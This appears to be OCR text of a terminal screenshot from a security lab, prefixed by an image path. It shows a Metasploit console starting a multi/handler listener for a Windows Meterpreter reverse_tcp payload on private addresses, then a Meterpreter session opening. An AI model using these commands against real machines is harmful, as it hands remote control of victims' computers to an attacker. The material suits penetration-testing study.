 root@yuye: ~
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 10129
lport => 10129
msf5 exploit(multi/handler) > set lhost 192.168.247.131
lhost => 192.168.247.131
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.247.131:10129
[*] Sending stage (180291 bytes) to 192.168.247.1
[*] Meterpreter session 1 opened (192.168.247.131:10129 -> 192.168.247.1:8508)
at 2020-02-21 10:07:04 +0800